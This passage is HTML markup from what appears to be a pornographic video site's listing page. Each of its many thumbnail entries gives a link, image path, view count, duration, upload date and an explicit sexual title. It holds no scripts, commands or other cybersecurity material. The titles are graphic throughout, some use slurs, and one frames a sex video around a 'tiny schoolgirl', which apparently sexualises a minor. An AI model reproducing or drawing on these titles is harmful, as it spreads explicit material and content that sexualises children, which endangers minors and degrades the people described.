                                <p>Kinky wife rides schlong</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 10:10</li>
                                <li><i class="la la-cloud-upload"></i> 6.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482546076524982/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe2515d2fa1b6" src="/thumbs/982/1426482546076524982_0.jpg" alt="Ms Paris Rose in The Interview" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">58 views</li>
                                </ul>
                                <p>Ms Paris Rose in The Interview</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 10:21</li>
                                <li><i class="la la-cloud-upload"></i> 6.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482545912133219/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe25153633663" src="/thumbs/219/1426482545912133219_0.jpg" alt="Nubile Films - Tingling Pussy Pleasure" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">50 views</li>
                                </ul>
                                <p>Nubile Films - Tingling Pussy Pleasure</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 4:00</li>
                                <li><i class="la la-cloud-upload"></i> 6.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482545760296280/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe2514a565d58" src="/thumbs/280/1426482545760296280_0.jpg" alt="Highheels asian urinating" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">46 views</li>
                                </ul>
                                <p>Highheels asian urinating</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 8:00</li>
                                <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482545208000488/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe251296affe8" src="/thumbs/488/1426482545208000488_0.jpg" alt="Chubby asian toys cunt" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">49 views</li>
                                </ul>
                                <p>Chubby asian toys cunt</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 5:30</li>
                                <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482544584114866/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe251043b42b2" src="/thumbs/866/1426482544584114866_0.jpg" alt="Hot busty slave in high heels whipped" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">53 views</li>
                                </ul>
                                <p>Hot busty slave in high heels whipped</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 5:25</li>
                                <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482544530135264/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe251010398e0" src="/thumbs/264/1426482544530135264_0.jpg" alt="Busty Red Devil Pushing Cock Into Fat Ass" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">56 views</li>
                                </ul>
                                <p>Busty Red Devil Pushing Cock Into Fat Ass</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:12</li>
                                <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731434431518/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb917ab741e" src="/thumbs/518/2705852731434431518_0.jpg" alt="Perfect first Ohlala date ended up in hard sex and cumshot!" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">58 views</li>
                                </ul>
                                <p>Perfect first Ohlala date ended up in hard sex and cumshot!</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 9:19</li>
                                <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/14477666770189838795/">
                                <span class="thumb-img">
                                    <img data-sg="c8eb0138b5a469cb" src="/thumbs/795/14477666770189838795_0.jpg" alt="2 Stunning Lesbian Chicas Lick Pussy & 69" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">13 views</li>
                                </ul>
                                <p>2 Stunning Lesbian Chicas Lick Pussy & 69</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 14:00</li>
                                <li><i class="la la-cloud-upload"></i> 24.03.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482546928619837/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe2518ff9913d" src="/thumbs/837/1426482546928619837_0.jpg" alt="Classy gloryhole redhead panties full of jizz" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">486 views</li>
                                </ul>
                                <p>Classy gloryhole redhead panties full of jizz</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 10:00</li>
                                <li><i class="la la-cloud-upload"></i> 4.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852733063188241/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb978c04f11" src="/thumbs/241/2705852733063188241_0.jpg" alt="Bella Rolland&#039;s Footjob For Delivery Guy" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">63 views</li>
                                </ul>
                                <p>Bella Rolland&#039;s Footjob For Delivery Guy</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 15:55</li>
                                <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482545803324284/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe2514ce6eb7c" src="/thumbs/284/1426482545803324284_0.jpg" alt="Asian wife cuckolds loser" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">485 views</li>
                                </ul>
                                <p>Asian wife cuckolds loser</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 10:10</li>
                                <li><i class="la la-cloud-upload"></i> 12.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852732995701339/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb974ba8a5b" src="/thumbs/339/2705852732995701339_0.jpg" alt="Gianmarco Lorenzi Boots &amp; Leather Pants" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">52 views</li>
                                </ul>
                                <p>Gianmarco Lorenzi Boots &amp; Leather Pants</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 0:41</li>
                                <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482546720624606/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe2518393cfde" src="/thumbs/606/1426482546720624606_0.jpg" alt="Babe grinds gloryhole rod" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">430 views</li>
                                </ul>
                                <p>Babe grinds gloryhole rod</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 10:08</li>
                                <li><i class="la la-cloud-upload"></i> 18.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482547795169477/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe251c3a010c5" src="/thumbs/477/1426482547795169477_0.jpg" alt="Glam lesbian eurobabes eating pussy and toying ass" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">574 views</li>
                                </ul>
                                <p>Glam lesbian eurobabes eating pussy and toying ass</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 10:00</li>
                                <li><i class="la la-cloud-upload"></i> 3.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852732467457517/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb9553e2ded" src="/thumbs/517/2705852732467457517_0.jpg" alt="Wife susan in action with a new man" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">62 views</li>
                                </ul>
                                <p>Wife susan in action with a new man</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 11:49</li>
                                <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731947272502/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb9363cc936" src="/thumbs/502/2705852731947272502_0.jpg" alt="Sexy Chinese girl fuck boyfriend live cam sey crazy doggy" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">57 views</li>
                                </ul>
                                <p>Sexy Chinese girl fuck boyfriend live cam sey crazy doggy</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 7:26</li>
                                <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731239275455/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb90c099bbf" src="/thumbs/455/2705852731239275455_0.jpg" alt="Leg tease in my favorite mini dress and stiletto high heels" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">217 views</li>
                                </ul>
                                <p>Leg tease in my favorite mini dress and stiletto high heels</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 4:59</li>
                                <li><i class="la la-cloud-upload"></i> 4.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731333957381/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb911ae5705" src="/thumbs/381/2705852731333957381_0.jpg" alt="Mistress Iside MEACULPA" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">50 views</li>
                                </ul>
                                <p>Mistress Iside MEACULPA</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 10:55</li>
                                <li><i class="la la-cloud-upload"></i> 6.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731221576283/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb90afb8a5b" src="/thumbs/283/2705852731221576283_0.jpg" alt="Riding in boots" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">38 views</li>
                                </ul>
                                <p>Riding in boots</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 1:12</li>
                                <li><i class="la la-cloud-upload"></i> 8.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731184990287/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb908cd484f" src="/thumbs/287/2705852731184990287_0.jpg" alt="Victoria Justice - The Rocky Horror Picture Show" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">40 views</li>
                                </ul>
                                <p>Victoria Justice - The Rocky Horror Picture Show</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 11:06</li>
                                <li><i class="la la-cloud-upload"></i> 6.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731148658166/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb906a2e5f6" src="/thumbs/166/2705852731148658166_0.jpg" alt="Scottish Babe Cassie pink pantyhose" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">41 views</li>
                                </ul>
                                <p>Scottish Babe Cassie pink pantyhose</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 0:37</li>
                                <li><i class="la la-cloud-upload"></i> 6.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482548433487516/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe251e9ac069c" src="/thumbs/516/1426482548433487516_0.jpg" alt="Euro casting beauty cumsprayed by midget" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">506 views</li>
                                </ul>
                                <p>Euro casting beauty cumsprayed by midget</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 8:00</li>
                                <li><i class="la la-cloud-upload"></i> 13.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2000064367163646582/">
                                <span class="thumb-img">
                                    <img data-sg="1bc1a7f1f4b4a276" src="/thumbs/582/2000064367163646582_0.jpg" alt="Gloryhole Bush Pushing w Trimmed Beauty Gia" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">13 views</li>
                                </ul>
                                <p>Gloryhole Bush Pushing w Trimmed Beauty Gia</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 8:10</li>
                                <li><i class="la la-cloud-upload"></i> 24.03.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482547410206339/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe251acadfe83" src="/thumbs/339/1426482547410206339_0.jpg" alt="Black babe gets rimjob" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">46 views</li>
                                </ul>
                                <p>Black babe gets rimjob</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 5:30</li>
                                <li><i class="la la-cloud-upload"></i> 6.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482546453731045/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe25173ab56e5" src="/thumbs/45/1426482546453731045_0.jpg" alt="Stunning asian babe giving lucky guy head" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">224 views</li>
                                </ul>
                                <p>Stunning asian babe giving lucky guy head</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 8:00</li>
                                <li><i class="la la-cloud-upload"></i> 25.09.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482546489941505/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe25175d3de01" src="/thumbs/505/1426482546489941505_0.jpg" alt="Babe sucks big black dong" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">48 views</li>
                                </ul>
                                <p>Babe sucks big black dong</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 10:05</li>
                                <li><i class="la la-cloud-upload"></i> 6.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482546459885767/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe251740940c7" src="/thumbs/767/1426482546459885767_0.jpg" alt="Closeup gloryhole facializing with eurobabe" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">46 views</li>
                                </ul>
                                <p>Closeup gloryhole facializing with eurobabe</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 10:00</li>
                                <li><i class="la la-cloud-upload"></i> 6.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482545816236254/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe2514dabf0de" src="/thumbs/254/1426482545816236254_0.jpg" alt="Chubby mature bitch in stockings is getting her pussy hammered by a loaded black piston" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">522 views</li>
                                </ul>
                                <p>Chubby mature bitch in stockings is getting her pussy hammered by a loaded black piston</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:46</li>
                                <li><i class="la la-cloud-upload"></i> 12.05.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482545938277812/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe25154f225b4" src="/thumbs/812/1426482545938277812_0.jpg" alt="Cumcovered freckled redhead tugging closeup" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">231 views</li>
                                </ul>
                                <p>Cumcovered freckled redhead tugging closeup</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 7:00</li>
                                <li><i class="la la-cloud-upload"></i> 13.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482546032434674/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe2515a8eddf2" src="/thumbs/674/1426482546032434674_0.jpg" alt="Pissing glam eurobabes in bizarre group fun " width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">101 views</li>
                                </ul>
                                <p>Pissing glam eurobabes in bizarre group fun </p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 10:00</li>
                                <li><i class="la la-cloud-upload"></i> 6.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482546370354478/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe2516eb31d2e" src="/thumbs/478/1426482546370354478_0.jpg" alt="Your New Favorite Big Ass Goddess On High Heels" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">37 views</li>
                                </ul>
                                <p>Your New Favorite Big Ass Goddess On High Heels</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:57</li>
                                <li><i class="la la-cloud-upload"></i> 6.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482545836560533/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe2514ee21095" src="/thumbs/533/1426482545836560533_0.jpg" alt="Ebony tgirl assfingers her tight hole" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">38 views</li>
                                </ul>
                                <p>Ebony tgirl assfingers her tight hole</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:00</li>
                                <li><i class="la la-cloud-upload"></i> 6.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482545035731657/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe2511f2662c9" src="/thumbs/657/1426482545035731657_0.jpg" alt="Horny office babe Lucy Lume masturbates fucks big toy in sheer nylon pantyhose and kinky high heels" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">34 views</li>
                                </ul>
                                <p>Horny office babe Lucy Lume masturbates fucks big toy in sheer nylon pantyhose and kinky high heels</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 9:43</li>
                                <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482546139775935/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe25160f4c3bf" src="/thumbs/935/1426482546139775935_0.jpg" alt="Masturbating gloryhole teen with sexy legs" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">102 views</li>
                                </ul>
                                <p>Masturbating gloryhole teen with sexy legs</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 10:00</li>
                                <li><i class="la la-cloud-upload"></i> 12.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/8659310633734381906/">
                                <span class="thumb-img">
                                    <img data-sg="782c0d2473802152" src="/thumbs/906/8659310633734381906_0.jpg" alt="Big Tits Kiki Klout Gets Deep Dicked Doggystyle by Michael Swayze Live" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">12 views</li>
                                </ul>
                                <p>Big Tits Kiki Klout Gets Deep Dicked Doggystyle by Michael Swayze Live</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 10:31</li>
                                <li><i class="la la-cloud-upload"></i> 15.05.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852732565550542/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb95b16f5ce" src="/thumbs/542/2705852732565550542_0.jpg" alt="Shoejob 1" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">36 views</li>
                                </ul>
                                <p>Shoejob 1</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 1:26</li>
                                <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852732465898852/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb955266564" src="/thumbs/852/2705852732465898852_0.v1509972781" alt="Posh british brunette Milf teases in nylons leather gloves" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">34 views</li>
                                </ul>
                                <p>Posh british brunette Milf teases in nylons leather gloves</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 4:50</li>
                                <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852732998081356/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb974dedb4c" src="/thumbs/356/2705852732998081356_0.jpg" alt="Lara CumKitten -  SPERMAWALK AND LEGGINGSWALK" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">104 views</li>
                                </ul>
                                <p>Lara CumKitten -  SPERMAWALK AND LEGGINGSWALK</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 13:05</li>
                                <li><i class="la la-cloud-upload"></i> 12.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852732335086973/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb94d5a5d7d" src="/thumbs/973/2705852732335086973_0.jpg" alt="Cock Trampling in Stinky Flats  finishing his balls barefoot" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">30 views</li>
                                </ul>
                                <p>Cock Trampling in Stinky Flats  finishing his balls barefoot</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 2:00</li>
                                <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731929264841/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb9352a02c9" src="/thumbs/841/2705852731929264841_0.jpg" alt="Pantyhose legs" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">94 views</li>
                                </ul>
                                <p>Pantyhose legs</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 1:53</li>
                                <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731638123531/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb923cf8c0b" src="/thumbs/531/2705852731638123531_0.jpg" alt="Secretary tricks to get lick by stranger woman" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">26 views</li>
                                </ul>
                                <p>Secretary tricks to get lick by stranger woman</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 10:14</li>
                                <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852733155569795/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb97e41f083" src="/thumbs/795/2705852733155569795_0.jpg" alt="Latex ver 01" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">102 views</li>
                                </ul>
                                <p>Latex ver 01</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 12:32</li>
                                <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731518933639/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb91cb4da87" src="/thumbs/639/2705852731518933639_0.jpg" alt="Beautifull girl fingering and toying her oiled ass" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">4 views</li>
                                </ul>
                                <p>Beautifull girl fingering and toying her oiled ass</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 12:19</li>
                                <li><i class="la la-cloud-upload"></i> 27.01.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731305846105/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb910016559" src="/thumbs/105/2705852731305846105_0.jpg" alt="Busty eurobabes threeway with mature couple" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">27 views</li>
                                </ul>
                                <p>Busty eurobabes threeway with mature couple</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 10:00</li>
                                <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482547163963973/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe2519e00a245" src="/thumbs/973/1426482547163963973_0.jpg" alt="Dominating japanese babe fucks in grocery store" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">25 views</li>
                                </ul>
                                <p>Dominating japanese babe fucks in grocery store</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 8:00</li>
                                <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482546020637338/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe25159dada9a" src="/thumbs/338/1426482546020637338_0.jpg" alt="Milf teacher nasty fingering after having a class" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">23 views</li>
                                </ul>
                                <p>Milf teacher nasty fingering after having a class</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 5:19</li>
                                <li><i class="la la-cloud-upload"></i> 3.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482545593649172/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe25140678814" src="/thumbs/172/1426482545593649172_0.jpg" alt="Nippon tiny schoolgirl sprayed cumonass" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">18 views</li>
                                </ul>
                                <p>Nippon tiny schoolgirl sprayed cumonass</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 8:00</li>
                                <li><i class="la la-cloud-upload"></i> 12.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482547799802915/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe251c3e6c423" src="/thumbs/915/1426482547799802915_0.jpg" alt="Stunning ebony tgirl stroking her bbc" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">16 views</li>
                                </ul>
                                <p>Stunning ebony tgirl stroking her bbc</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:03</li>
                                <li><i class="la la-cloud-upload"></i> 12.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/8611894216856761798/">
                                <span class="thumb-img">
                                    <img data-sg="7783982996fcf5c6" src="/thumbs/798/8611894216856761798_0.jpg" alt="Truly Gorgeous Dong Dodgers 69 to Pass Time" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">12 views</li>
                                </ul>
                                <p>Truly Gorgeous Dong Dodgers 69 to Pass Time</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 4:56</li>
                                <li><i class="la la-cloud-upload"></i> 23.02.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731335552711/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb911c6aec7" src="/thumbs/711/2705852731335552711_0.jpg" alt="Blonde anal milf hooker in crotchless panties gets fucked by two guys" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">100 views</li>
                                </ul>
